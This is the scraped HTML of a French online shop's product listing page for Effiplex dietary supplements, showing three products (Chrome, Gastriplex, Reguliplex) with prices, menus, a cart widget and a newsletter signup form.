                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .tbay-element-nav-menu .elementor-nav-menu--main >ul > li.active> a >.caret,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a:hover i,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a:focus i,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a.active i,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li > a:focus,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li.active > a{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main > .navbar-nav > li >.elementor-item{margin:6px 6px 6px 6px;}@media(min-width:768px){.elementor-6778 .elementor-element.elementor-element-0218a30{width:4%;}.elementor-6778 .elementor-element.elementor-element-f71193a{width:20.5%;}.elementor-6778 .elementor-element.elementor-element-11f15f9{width:29.996%;}.elementor-6778 .elementor-element.elementor-element-c341686{width:22.518%;}.elementor-6778 .elementor-element.elementor-element-9b5aed3{width:22.953%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="6778" class="elementor elementor-6778">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a276275 elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a276275" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0218a30" data-id="0218a30" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2605090 canvas-position-left vertical-menu-style-1 hidden-indicator-1 width-auto-yes elementor-widget elementor-widget-tbay-nav-menu" data-id="2605090" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;type_menu&quot;:&quot;canvas&quot;}" data-widget_type="tbay-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-nav-menu element-menu-canvas" data-wrapper="{&quot;layout&quot;:&quot;vertical&quot;}">
		
	<div class="canvas-menu-btn-wrapper"><a href="javascript:void(0);" class="btn-canvas-menu"><i class="tb-icon tb-icon-bars"></i><h3  class="toggle-canvas-icon-title"></h3></a></div><div class="canvas-overlay-wrapper"></div>
	<div class="menu-canvas-content" >		<a class="canvas-close-tab" href="javascript:void(0)"><i class="tb-icon tb-icon-close-01"></i></a><h3  class="toggle-canvas-title">Catalogue</h3>		<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical tbay-vertical tbay-treevertical-lv1 vertical-submenu-right" data-id="menu-officiel">
            <ul id="menu-menu-officiel" class="elementor-nav-menu menu nav navbar-nav megamenu flex-column"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6843 level-0 aligned-left"><a title="PRODUIT EFFIPLEX" class="elementor-item" href="https://labeffiplex.com/categorie-produit/produits-effiplex/"><i class="icon-menu"></i>PRODUIT EFFIPLEX</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6844 level-0 aligned-left"><a title="PRODUIT PHS" class="elementor-item" href="https://labeffiplex.com/categorie-produit/produits-phs/"><i class="icon-menu"></i>PRODUIT PHS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6845 level-0 aligned-left"><a title="PRODUIT FOLLON" class="elementor-item" href="https://labeffiplex.com/categorie-produit/alternative-sante/produits-follon/"><i class="icon-menu"></i>PRODUIT FOLLON</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6846 level-0 aligned-left"><a title="PRODUIT HOD" class="elementor-item" href="https://labeffiplex.com/categorie-produit/produits-hod/"><i class="icon-menu"></i>PRODUIT HOD</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7023 level-0 aligned-left"><a title="PROMOTIONS" class="elementor-item" href="https://labeffiplex.com/categorie-produit/alternative-sante/promotions/"><i class="icon-fire"></i>PROMOTIONS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7024 level-0 aligned-left"><a title="PACK" class="elementor-item" href="https://labeffiplex.com/categorie-produit/categorie-produit/pack/"><i class="icon-present"></i>PACK</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6848 level-0 aligned-left"><a title="BON DE COMMANDE" class="elementor-item" href="https://labeffiplex.com/wp-content/uploads/2013/12/commande.pdf"><i class="fas fa-file-download"></i>BON DE COMMANDE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35021 level-0 aligned-left"><a class="elementor-item" href="https://labeffiplex.com/carte-membre/"><i class="fa fa-address-card-o"></i>CARTE MEMBRE</a></li>
</ul>        </nav>
    </div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f71193a" data-id="f71193a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bcdb1f elementor-widget elementor-widget-nika-site-logo w-auto elementor-widget-tbay-base" data-id="2bcdb1f" data-element_type="widget" data-widget_type="nika-site-logo.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-site-logo">

    <div class="header-logo">
        
            <a href="https://labeffiplex.com">
                <img width="375" height="81" src="https://labeffiplex.com/wp-content/uploads/2022/02/LOGO.png" class="header-logo-img" alt="LOGO" decoding="async" />            </a>
 
            </div>

</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-11f15f9" data-id="11f15f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e63495b elementor-widget elementor-widget-tbay-search-form" data-id="e63495b" data-element_type="widget" data-widget_type="tbay-search-form.default">
				<div class="elementor-widget-container">
			        <div class="tbay-element tbay-element-search-form">
                        <div class="tbay-search-form">
                <form action="https://labeffiplex.com/" method="get" class="nika-ajax-search searchform" data-thumbnail="" data-subtitle="1" data-appendto=".search-results-ePeIm" data-price="" data-minChars="2" data-post-type="product" data-count="5" >
                    <div class="form-group">
                        <div class="input-group">
                                                <input data-style="right" type="text" placeholder="Recherche" name="s" required oninvalid="if (!window.__cfRLUnblockHandlers) return false; this.setCustomValidity('Enter at least 2 characters')" oninput="if (!window.__cfRLUnblockHandlers) return false; setCustomValidity('')" class="tbay-search form-control input-sm" data-cf-modified-e89f0ce6b40aafb548da37bb-="" />
                        
                        <div class="search-results-wrapper">
                            <div class="nika-search-results search-results-ePeIm" ></div>
                        </div>
                        <div class="button-group input-group-addon">
                            <button type="submit" class="button-search btn btn-sm>">
                                <i aria-hidden="true" class="tb-icon tb-icon-search"></i>                                                            </button>
                            <div class="tbay-preloader"></div>
                        </div>

                        <input type="hidden" name="post_type" value="product" class="post_type" />
                        </div>
                        
                    </div>
                </form>
            </div>
                </div>
    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c341686" data-id="c341686" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c75eabc elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="c75eabc" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="gtranslate_wrapper" id="gt-wrapper-27177968"></div></div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9b5aed3" data-id="9b5aed3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e766ac elementor-widget w-auto elementor-widget-tbay-account" data-id="3e766ac" data-element_type="widget" data-widget_type="tbay-account.default">
				<div class="elementor-widget-container">
			    <div class="tbay-element tbay-element-account header-icon">
        <div class="tbay-login">
             
                                        <a href="https://labeffiplex.com/mes-commandes/" class="account-button">
                        <i aria-hidden="true" class="tb-icon tb-icon-account"></i><span class="text-account"> Connexion </span>                    </a>
                            </div>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-901cee6 elementor-widget w-auto elementor-widget-tbay-mini-cart" data-id="901cee6" data-element_type="widget" data-widget_type="tbay-mini-cart.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-mini-cart">
    <div class="tbay-topcart popup">
 <div id="cart-Nle3z" class="cart-dropdown cart-popup dropdown">
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="javascript:void(0);" title="Afficher votre panier">
			
        <span class="cart-icon">

                            <i class="tb-icon tb-icon-shopping-cart"></i>
                        <span class="mini-cart-items">
               0            </span>
        </span>

                </a>            
        <div class="dropdown-menu">
        	<div class="widget_shopping_cart_content">
            	
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Votre panier est vide</span></li>
					<li class="total"><a class="button wc-continue" href="https://labeffiplex.com/boutique/">Continuer vos achats<i class="tb-icon tb-icon-angle-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
       		</div>
    	</div>
    </div>
</div>     </div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2d3212ae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d3212ae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-48819fbc" data-id="48819fbc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-109a5ed5 elementor-nav-menu__align-center elementor-widget elementor-widget-tbay-nav-menu" data-id="109a5ed5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="tbay-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-nav-menu" data-wrapper="{&quot;layout&quot;:&quot;horizontal&quot;}">
		
	
					<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal tbay-horizontal" data-id="menu-officiel">
            <ul id="menu-menu-officiel" class="elementor-nav-menu menu nav navbar-nav megamenu flex-row"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6843 level-0 aligned-left"><a title="PRODUIT EFFIPLEX" class="elementor-item" href="https://labeffiplex.com/categorie-produit/produits-effiplex/"><i class="icon-menu"></i>PRODUIT EFFIPLEX</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6844 level-0 aligned-left"><a title="PRODUIT PHS" class="elementor-item" href="https://labeffiplex.com/categorie-produit/produits-phs/"><i class="icon-menu"></i>PRODUIT PHS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6845 level-0 aligned-left"><a title="PRODUIT FOLLON" class="elementor-item" href="https://labeffiplex.com/categorie-produit/alternative-sante/produits-follon/"><i class="icon-menu"></i>PRODUIT FOLLON</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6846 level-0 aligned-left"><a title="PRODUIT HOD" class="elementor-item" href="https://labeffiplex.com/categorie-produit/produits-hod/"><i class="icon-menu"></i>PRODUIT HOD</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7023 level-0 aligned-left"><a title="PROMOTIONS" class="elementor-item" href="https://labeffiplex.com/categorie-produit/alternative-sante/promotions/"><i class="icon-fire"></i>PROMOTIONS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7024 level-0 aligned-left"><a title="PACK" class="elementor-item" href="https://labeffiplex.com/categorie-produit/categorie-produit/pack/"><i class="icon-present"></i>PACK</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6848 level-0 aligned-left"><a title="BON DE COMMANDE" class="elementor-item" href="https://labeffiplex.com/wp-content/uploads/2013/12/commande.pdf"><i class="fas fa-file-download"></i>BON DE COMMANDE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35021 level-0 aligned-left"><a class="elementor-item" href="https://labeffiplex.com/carte-membre/"><i class="fa fa-address-card-o"></i>CARTE MEMBRE</a></li>
</ul>        </nav>
    
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		 

		<div id="nav-cover"></div>
	<div class="bg-close-canvas-menu"></div>
</header>	
	<div id="tbay-main-content">
	<div id="main-wrapper" class="full-width main-wrapper ">
		
		<div id="main-container" class="container">
			<div class="row ">
				 
				<div id="main" class="archive-shop archive-full content col-12">

				<header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">labeffiplex.com</h1>
	
	</header>
<div class="tbay-filter"><div class="woocommerce-notices-wrapper"></div><div class="main-filter d-flex justify-content-end "><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	3 résultats affichés</p>
<div class="tbay-ordering"><span>Trier par</span><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Commande"
			>
					<option value="menu_order"  selected='selected'>Tri par défaut</option>
					<option value="popularity" >Tri par popularité</option>
					<option value="rating" >Tri par notes moyennes</option>
					<option value="date" >Tri du plus récent au plus ancien</option>
					<option value="price" >Tri par tarif croissant</option>
					<option value="price-desc" >Tri par tarif décroissant</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div></div></div><div class="display-products products products-grid"><div class="row"  data-xlgdesktop=4 data-desktop=4 data-desktopsmall=4 data-tablet=3 data-landscape=3 data-mobile=2>

<div class="member-discount discount-restricted product type-product post-9292 status-publish first instock product_cat-produits-effiplex product_tag-chrome product_tag-docteur product_tag-effiplex product_tag-glucides product_tag-labeffiplex product_tag-labeffiplex-com product_tag-lipides product_tag-metabolisme product_tag-wavre has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	 	<div class="product-block grid product v1" data-product-id="9292">
		<div class="product-content">
		
		<div class="block-inner">
			<figure class="image ">
				<a title="Chrome" href="https://labeffiplex.com/produit/chrome-2/" class="product-image">
					<img fetchpriority="high" width="1106" height="1737" src="https://labeffiplex.com/wp-content/uploads/2013/12/116-Chrome.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chrome" decoding="async" />				</a>
				
							
						</figure>
			<div class="group-buttons">	
				<div class="add-cart" title="Ajouter au panier"><a href="?add-to-cart=9292" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9292" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9292" data-product_sku="VH4YN" aria-label="Ajouter au panier : &ldquo;Chrome&rdquo;" rel="nofollow" data-success_message="« Chrome » a été ajouté à votre panier"><i class="tb-icon tb-icon-shopping-cart"></i><span class="title-cart">Ajouter au panier</span></a>             <span id="woocommerce_loop_add_to_cart_link_describedby_9292" class="screen-reader-text">
                    </span>
    </div>		    </div>
		</div>
						
				
		<div class="caption">
									        <h3 class="name "><a href="https://labeffiplex.com/produit/chrome-2/">Chrome</a></h3>
        							<div class="rating">
					<div class="star-rating" role="img" aria-label="Note 5.00 sur 5"><span style="width:100%">Note <strong class="rating">5.00</strong> sur 5</span></div>			<div class="count"><span>6</span></div>
			</div>
	
			<div class="yith_pdil">Le Chrome Est Un Minéral Utile Pour Réguler Le Taux…</div>
	<span class="price"><p class='price'><div class="woocommerce_rrp" style="font-size: 16px;color: #f12c00;margin-bottom: 10px;"><span> Prix Membre: <span class="woocommerce-Price-amount amount"><bdi>24,30&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> </span></div><span class="woocommerce-Price-amount amount"><bdi>27,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p></span>
			
			

				
			
					</div>

		
		    </div>
    
	<a href="https://labeffiplex.com/confirmation/?buy-now=9292" data-quantity="1" class="wpcbn-btn wpcbn-btn-archive button product_type_simple add_to_cart_button" data-product_id="9292" rel="nofollow">Acheter</a></div>
</div>


<div class="member-discount discount-restricted product type-product post-9309 status-publish instock product_cat-produits-effiplex product_tag-digestifs product_tag-dr product_tag-effiplex product_tag-gastriplex product_tag-labeffiplex product_tag-labeffiplex-com product_tag-schmitz product_tag-troubles product_tag-wavre has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	 	<div class="product-block grid product v1" data-product-id="9309">
		<div class="product-content">
		
		<div class="block-inner">
			<figure class="image ">
				<a title="Gastriplex" href="https://labeffiplex.com/produit/gastriplex/" class="product-image">
					<img loading="lazy" width="1106" height="1737" src="https://labeffiplex.com/wp-content/uploads/2013/12/316-Gastriplex.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gastriplex" decoding="async" />				</a>
				
							
						</figure>
			<div class="group-buttons">	
				<div class="add-cart" title="Ajouter au panier"><a href="?add-to-cart=9309" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9309" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9309" data-product_sku="H4E89" aria-label="Ajouter au panier : &ldquo;Gastriplex&rdquo;" rel="nofollow" data-success_message="« Gastriplex » a été ajouté à votre panier"><i class="tb-icon tb-icon-shopping-cart"></i><span class="title-cart">Ajouter au panier</span></a>             <span id="woocommerce_loop_add_to_cart_link_describedby_9309" class="screen-reader-text">
                    </span>
    </div>		    </div>
		</div>
						
				
		<div class="caption">
									        <h3 class="name "><a href="https://labeffiplex.com/produit/gastriplex/">Gastriplex</a></h3>
        						
			<div class="yith_pdil">Gastriplex, À Base De Plantes, Vous Aidera En Cas De…</div>
	<span class="price"><p class='price'><div class="woocommerce_rrp" style="font-size: 16px;color: #f12c00;margin-bottom: 10px;"><span> Prix Membre: <span class="woocommerce-Price-amount amount"><bdi>35,10&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> </span></div><span class="woocommerce-Price-amount amount"><bdi>39,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p></span>
			
			

				
			
					</div>

		
		    </div>
    
	<a href="https://labeffiplex.com/confirmation/?buy-now=9309" data-quantity="1" class="wpcbn-btn wpcbn-btn-archive button product_type_simple add_to_cart_button" data-product_id="9309" rel="nofollow">Acheter</a></div>
</div>


<div class="member-discount discount-restricted product type-product post-9221 status-publish instock product_cat-produits-effiplex product_tag-dr product_tag-effiplex product_tag-fonction product_tag-hepatique product_tag-la product_tag-labeffiplex product_tag-labeffiplex-com product_tag-regule product_tag-reguliplex product_tag-schmitz product_tag-wavre has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	 	<div class="product-block grid product v1" data-product-id="9221">
		<div class="product-content">
		
		<div class="block-inner">
			<figure class="image ">
				<a title="Reguliplex" href="https://labeffiplex.com/produit/reguliplex/" class="product-image">
					<img loading="lazy" width="1106" height="1737" src="https://labeffiplex.com/wp-content/uploads/2013/12/339-Reguliplex.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Reguliplex" decoding="async" />				</a>
				
							
						</figure>
			<div class="group-buttons">	
				<div class="add-cart" title="Ajouter au panier"><a href="?add-to-cart=9221" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9221" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9221" data-product_sku="SV563" aria-label="Ajouter au panier : &ldquo;Reguliplex&rdquo;" rel="nofollow" data-success_message="« Reguliplex » a été ajouté à votre panier"><i class="tb-icon tb-icon-shopping-cart"></i><span class="title-cart">Ajouter au panier</span></a>             <span id="woocommerce_loop_add_to_cart_link_describedby_9221" class="screen-reader-text">
                    </span>
    </div>		    </div>
		</div>
						
				
		<div class="caption">
									        <h3 class="name "><a href="https://labeffiplex.com/produit/reguliplex/">Reguliplex</a></h3>
        						
			<div class="yith_pdil">Reguliplex Est Un Régulateur De La Fonction Hépatique. Il Est…</div>
	<span class="price"><p class='price'><div class="woocommerce_rrp" style="font-size: 16px;color: #f12c00;margin-bottom: 10px;"><span> Prix Membre: <span class="woocommerce-Price-amount amount"><bdi>53,10&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> </span></div><span class="woocommerce-Price-amount amount"><bdi>59,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p></span>
			
			

				
			
					</div>

		
		    </div>
    
	<a href="https://labeffiplex.com/confirmation/?buy-now=9221" data-quantity="1" class="wpcbn-btn wpcbn-btn-archive button product_type_simple add_to_cart_button" data-product_id="9221" rel="nofollow">Acheter</a></div>
</div>

</div></div>				</div>
				
			</div> 

			 
	                <aside id="sidebar-bottom-archive" class="sidebar bottom-archive-content">
	                		            	</aside>
	            	</div> 
</div> 
	</div>
		
		<footer id="tbay-footer" class="tbay-footer effiplex-footer">
					
			<style>.elementor-6781 .elementor-element.elementor-element-16a9566d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6781 .elementor-element.elementor-element-16a9566d:not(.elementor-motion-effects-element-type-background), .elementor-6781 .elementor-element.elementor-element-16a9566d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F0;}.elementor-6781 .elementor-element.elementor-element-16a9566d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:40px;margin-bottom:61px;padding:51px 0px 52px 0px;}.elementor-6781 .elementor-element.elementor-element-16a9566d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6781 .elementor-element.elementor-element-e93c152{--display:flex;--background-transition:0.3s;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-wrapper{text-align:center;}.elementor-6781 .elementor-element.elementor-element-515ea9b{--icon-box-icon-margin:0px;}.elementor-6781 .elementor-element.elementor-element-515ea9b.elementor-view-stacked .elementor-icon{background-color:#3E9A2D;}.elementor-6781 .elementor-element.elementor-element-515ea9b.elementor-view-framed .elementor-icon, .elementor-6781 .elementor-element.elementor-element-515ea9b.elementor-view-default .elementor-icon{fill:#3E9A2D;color:#3E9A2D;border-color:#3E9A2D;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon{font-size:56px;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-title{color:#222222;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-title, .elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-title a{font-size:24px;font-weight:600;line-height:36px;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-description{color:#555555;font-size:15px;line-height:24px;}.elementor-6781 .elementor-element.elementor-element-1aae354{width:var( --container-widget-width, 97.232% );max-width:97.232%;--container-widget-width:97.232%;--container-widget-flex-grow:0;}.elementor-6781 .elementor-element.elementor-element-1aae354.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-6781 .elementor-element.elementor-element-1c143cd9{padding:0px 0px 55px 0px;}.elementor-6781 .elementor-element.elementor-element-bbcac2e img{max-width:182px;}.elementor-6781 .elementor-element.elementor-element-5f851e04 > .elementor-widget-container{padding:20px 0px 8px 0px;}.elementor-6781 .elementor-element.elementor-element-5f851e04{color:#3E9A2D;font-size:22px;font-weight:600;line-height:30px;}.elementor-6781 .elementor-element.elementor-element-3e6c78c{font-size:15px;line-height:24px;}.elementor-6781 .elementor-element.elementor-element-28cc805 > .elementor-widget-container{padding:6px 0px 26px 0px;}.elementor-6781 .elementor-element.elementor-element-28cc805{font-size:15px;line-height:24px;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d .heading-tbay-title{justify-content:flex-start;text-align:flex-start;padding:0px 0px 19px 0px;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d.heading-style-yes .heading-tbay-title, .elementor-6781 .elementor-element.elementor-element-7a5afd5d .top-flash-sale-wrapper{align-items:flex-start;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d .top-flash-sale-wrapper{justify-content:flex-start;}.elementor-6781 .elementor-element.elementor-element-71821123 .heading-tbay-title{justify-content:flex-start;text-align:flex-start;padding:0px 0px 19px 0px;}.elementor-6781 .elementor-element.elementor-element-71821123.heading-style-yes .heading-tbay-title, .elementor-6781 .elementor-element.elementor-element-71821123 .top-flash-sale-wrapper{align-items:flex-start;}.elementor-6781 .elementor-element.elementor-element-71821123 .top-flash-sale-wrapper{justify-content:flex-start;}.elementor-6781 .elementor-element.elementor-element-7d1afdcd .heading-tbay-title{justify-content:flex-start;text-align:flex-start;padding:0px 0px 19px 0px;}.elementor-6781 .elementor-element.elementor-element-7d1afdcd.heading-style-yes .heading-tbay-title, .elementor-6781 .elementor-element.elementor-element-7d1afdcd .top-flash-sale-wrapper{align-items:flex-start;}.elementor-6781 .elementor-element.elementor-element-7d1afdcd .top-flash-sale-wrapper{justify-content:flex-start;}.elementor-6781 .elementor-element.elementor-element-1e5af596{padding:48px 0px 42px 0px;}.elementor-6781 .elementor-element.elementor-element-7c28c938{font-size:15px;}.elementor-6781 .elementor-element.elementor-element-43967fef{text-align:right;}@media(max-width:767px){.elementor-6781 .elementor-element.elementor-element-16a9566d{margin-top:0px;margin-bottom:40px;padding:30px 0px 30px 0px;}.elementor-6781 .elementor-element.elementor-element-515ea9b > .elementor-widget-container{padding:0px 0px 12px 0px;}.elementor-6781 .elementor-element.elementor-element-515ea9b{--icon-box-icon-margin:0px;}.elementor-6781 .elementor-element.elementor-element-1c143cd9{padding:0px 0px 20px 0px;}.elementor-6781 .elementor-element.elementor-element-bbcac2e > .elementor-widget-container{margin:1% 0% 02% 0%;padding:0px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-5f851e04 > .elementor-widget-container{padding:0px 0px 7px 0px;}.elementor-6781 .elementor-element.elementor-element-28cc805 > .elementor-widget-container{padding:10px 0px 15px 0px;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d .heading-tbay-title{flex-direction:column;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d > .elementor-widget-container{padding:45px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-71821123 > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-7d1afdcd > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-1e5af596{padding:30px 0px 20px 0px;}.elementor-6781 .elementor-element.elementor-element-7c28c938 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-7c28c938{text-align:center;}.elementor-6781 .elementor-element.elementor-element-43967fef{text-align:center;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="6781" class="elementor elementor-6781">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-16a9566d elementor-section-stretched elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="16a9566d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-706c484a" data-id="706c484a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<div class="elementor-element elementor-element-e93c152 e-flex e-con-boxed e-con e-parent" data-id="e93c152" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-515ea9b elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="515ea9b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="tb-icon tb-icon-email"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Abonnez-vous à notre <span style="font-weight: 500">Newsletter</span>						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Ne manquez pas nos promotions					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ab8a2d1 elementor-hidden-tablet elementor-hidden-mobile" data-id="ab8a2d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1aae354 elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="1aae354" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><script type="e89f0ce6b40aafb548da37bb-text/javascript">(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-18" method="post" data-id="18" data-name="Newsletter" ><div class="mc4wp-form-fields"><center><input class="form-control input-newletter mc4wp_email" name="EMAIL" required="" type="email" placeholder="Adresse Email..."><BR> 
<button type="submit" value="Submit"> <span>S'abonner </span></i></button></center>
